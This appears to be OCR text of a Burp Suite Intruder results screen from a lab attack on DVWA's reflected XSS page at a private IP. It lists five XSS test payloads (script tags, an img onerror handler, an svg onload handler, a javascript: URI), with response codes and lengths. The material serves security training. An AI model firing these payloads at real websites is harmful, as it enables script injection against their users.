 3. Intruder attack of http://192.168.56.102
Attack Save
3. Intruder attack of http://192.168.56.102
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 2 4678
1 <script>alert('XSS')</script> 200 3 4699
2 <img src="x" onerror="alert('XSS')" 200 1 4705
3 '><script>alert('XSS')</script> 200 1 4702
4 javascript:alert('XSS') 200 2 4694
5 <svg/onload=alert('XSS')> 200 1 4695
Request Response
Pretty Raw Hex Render
\n
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Finished